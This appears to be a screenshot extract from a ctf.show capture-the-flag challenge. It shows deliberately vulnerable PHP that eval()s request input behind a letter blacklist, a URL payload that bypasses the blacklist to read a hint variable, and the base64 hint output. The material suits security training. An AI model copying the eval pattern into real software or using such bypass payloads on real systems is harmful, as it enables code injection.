 INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL
Split URL
Execute
https://c2a8b7e5-3ac6-4b46-abf7-ee0e117b6493.chall.ctf.show/?code=${$_{7}.$_{8}.$_{12}.$_{19}}
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
<?php
error_reporting(0);
show_source(__FILE__);
$hint=file_get_contents('php://filter/read=convert.base64-encode/resource=hhh.php');
$code=$_REQUEST['code'];
$_=array('a','b','c','d','e','f','g','h','i','j','k','m','n','l','o','p','q','r','s','t','u','v','w','x','y','z','\~','\^');
$blacklist = array_merge($_);
foreach ($blacklist as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $code)) {
die('nonono');
}
}
eval("echo($code);");
?>
PD9waHAKJGE9Ii9waHBqaWFtaS56aXBcbi9oaW50LnBocCI7Cj8+